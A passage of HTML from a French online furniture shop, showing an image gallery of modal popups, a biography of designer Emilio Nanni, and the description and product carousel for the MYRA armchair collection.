src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d226efb1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-20"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d286e123.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-20"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d286e123.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-21"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2311d08.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-21"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2311d08.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-22"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d23c292b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-22"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d23c292b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-23"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2574562.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-23"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2574562.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-24"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d264f51f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-24"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d264f51f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-25"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d26f1233.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-25"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d26f1233.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-26"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d27969e7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-26"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d27969e7.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-27"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d283b04d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-27"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d283b04d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-28"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d28cd840.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-28"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d28cd840.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-29"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2a02c9a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-29"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2a02c9a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-30"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d297b1b9.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-30"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d297b1b9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-31"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2a3798b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-31"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2a3798b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-32"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2b3e9c5.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-32"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2b3e9c5.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-33"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2b06c41.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-33"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2b06c41.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-34"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2bd2690.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-34"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2bd2690.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-35"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2c13926.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-35"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2c13926.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-36"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2c6a994.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-36"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2c6a994.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-37"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2c9dbf4.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-37"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2c9dbf4.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-38"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2d039a9.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-38"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2d039a9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-39"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2d49dbf.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-39"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2d49dbf.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-40"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2d8ad35.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-40"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2d8ad35.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-41"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2de9b60.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-41"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2de9b60.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-42"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2e2252d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-42"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2e2252d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-43"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2e9da73.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-43"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2e9da73.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-44"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2ede239.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-44"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2ede239.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-45"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2f5d3dd.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-45"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2f5d3dd.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-46"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2fa4852.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-46"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d2fa4852.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-47"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d3006c7b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-47"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d3006c7b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-48"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d304c59f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-48"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d304c59f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-49"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d30a4823.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-49"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d30a4823.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-50"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d30ec898.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-50"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d30ec898.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-51"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d317484e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-51"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d317484e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-52"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d32a3b20.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-52"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d32a3b20.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-53"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d323f73a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-53"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d323f73a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-54"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d330a218.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-54"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d330a218.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-55"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d337d0b2.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-55"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d337d0b2.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-56"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d33c4d5a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-56"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d33c4d5a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-57"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d3436574.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-57"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d3436574.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-58"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d347b3ae.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-58"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d347b3ae.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Designer</span>Emilio Nanni</p><div id="designer"><div class="row"><div class="col-sm-4"> <img src="https://www.100chaises.fr/img/su/16.jpg" alt="emilio-nanni" class="img-fluid"></div><div class="col-sm-8 designer-description"><p>Diplômé en architecture à Florence, il a mené une activité pédagogique dans différentes universités d’architecture et de design en Italie.</p><p>Il est le fondateur de l’agence Emilio Nanni | ENa+d | arch+design qui offre ses services de design, d’architecture, de requalification urbaine, de design d’intérieur et de direction artistique.&nbsp;En tant qu’architecte, il a réalisé de nombreuses interventions d’envergures différentes allant de l’architecture résidentielle à la redéfinition urbaine dans le domaine aussi bien public que privé, dans plusieurs villes italiennes.&nbsp;</p><p>En tant que designer, il a collaboré avec des entreprises italiennes importantes, parmi lesquelles on trouve Billiani, Bross, Calligaris, CattelanItalia, Cyrcus, DaA Ialia, De Castelli, Guzzini, Ifi/Metalmobil, HauteMaterial, Lamm, Mdf italia, OpificioItalia963, Pianca, Saba, Tonelli, Tonon, Valadier Gioielli, Trabà, Zeritalia, Zanotta.&nbsp;</p><p>Emilio Nanni a reçu de nombreux prix, reconnaissances et mentions spéciales dont dernièrement, le Prix Red Dot Award 2016.&nbsp;Il a participé à beaucoup d’expositions et de congrès consacrés au design et ses travaux ont été publiés dans les plus grandes revues et dans les essais, les blogs et les sites de design et d’architecture les plus importants au niveau national et international.&nbsp;Peintre depuis toujours, il a exposé ses œuvres dans plusieurs expositions personnelles dans des galeries et dans des musées en Italie et à l’étranger. Ses travaux sont présents dans différentes collections publiques et privées internationales.</p></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>MYRA</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. Myra, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable best-seller. Cette famille de sièges rembourrés témoigne de cette idée de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. MYRA, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable Best-seller.</p> <br> <a href="https://www.100chaises.fr/618-myra" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2262" data-id-product-attribute="98173"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89448-home_default/fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" alt="Fauteuil de bureau MYRA, piétement aluminium noir, assise pivotante, habillage tissu Medley couleur bleu foncé." data-full-size-image-url="https://www.100chaises.fr/89448-thickbox_default/fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2262-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html">Fauteuil de bureau design MYRA, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">ETAL-MYRA-678</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010"> <span class="product-price" content="815.88">815,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2262-98174-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2262-98175-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2262-98177-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a 